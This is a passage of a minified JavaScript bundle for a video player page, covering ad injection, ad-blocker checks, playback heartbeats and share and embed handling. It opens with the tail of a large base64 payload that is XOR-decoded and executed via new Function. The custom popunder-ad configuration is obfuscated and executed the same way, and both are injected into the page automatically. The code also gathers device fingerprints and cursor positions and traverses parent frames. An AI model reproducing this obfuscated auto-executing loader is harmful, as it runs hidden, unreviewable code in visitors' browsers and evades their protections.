ZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 